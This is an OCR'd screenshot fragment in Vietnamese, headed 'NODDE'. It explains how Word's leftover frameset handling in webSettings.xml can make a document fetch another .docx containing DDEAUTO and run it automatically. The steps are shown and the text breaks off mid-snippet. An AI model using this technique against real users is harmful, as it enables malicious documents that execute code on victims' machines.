
3. NODDE
Office là một IDE (Integrated Development Environment) và trong
đó nó có hỗ trợ html, đến những phiên bản gần đây (hình như là từ
2013) các tính năng này bị xóa đi. Nhưng mà các hàm xử lí vẫn
còn lại. Ta có thể lợi dụng điều này để khiến Office Word
download 1 một file .docx khác có DDEAUTO về và tự động
chạy. Cách làm như sau:
1. Ta chuyển định dạng file từ docx sang zip
2. Sau khi mở file đó lên vào thư mục word và mở file
webSettings.xml
3. Tiếp đến thêm đoạn code
==================================
<w:frameset>
<w:framesetSplitbar>
<w:w w:val="60"/>